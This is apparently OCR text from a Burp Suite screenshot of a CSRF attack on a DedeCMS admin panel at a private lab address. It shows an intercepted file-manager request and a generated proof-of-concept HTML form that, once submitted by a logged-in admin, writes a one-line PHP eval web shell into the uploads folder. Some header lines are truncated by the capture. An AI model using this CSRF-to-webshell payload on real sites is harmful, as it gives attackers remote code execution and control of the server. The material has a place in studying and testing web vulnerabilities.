 /57_U
10.3.1.29/newcsrf/dede/index.php
SP1
5.7
您好：admin 欢迎使用DedeCMS! 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销
搜索 官方论坛
修改
工作目
文件名
<?php
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets histo
Request to http://10.3.1.29:80
Forward Drop Interc
Comment this item ?
Raw Params Headers Hex
POST /newcsrf/dede/file_manage_control.php HT
Host: 10.3.1.29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
Accept: text/html,application/xhtml+xml,applicat
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencode
Content-Length: 146
Origin: http://10.3.1.29
Connection: close
Referer: http://10.3.1.29/newcsrf/dede/file_manag
Cookie: menuitems=1_1%2C2_1%2C3_1; PHPS 51022;
DedeLoginTime__ckMd5=f8655d3805266175; EN
Upgrade-Insecure-Requests: 1
fmdo=edit&backurl=&activepath=%2Fnewcsrf%2 %9D+%E5%AD%98++
CSRF PoC generator
Request to: http://10.3.1.29
? Options
Raw Params Headers Hex
POST /newcsrf/dede/file_manage_control.php HTTP/1.1
Host: 10.3.1.29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.3.1.29/newcsrf/dede/file_manage_control.php" method="POST">
<input type="hidden" name="fmdo" value="edit" />
<input type="hidden" name="backurl" value="" />
<input type="hidden" name="activepath" value="&#47;newcsrf&#47;uploads" />
<input type="hidden" name="filename" value="222&#46;txt" />
<input type="hidden" name="str"
value="&lt;&#63;php&#32;eval&#40;&#36;&#95;REQUEST&#91;8&#93;&#41;&#59;&#63;&gt;" />
<input type="hidden" name="B1" value="&#32;&#32;□&#191;&#157;&#32;□&#173;&#152;&#32;&#32;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close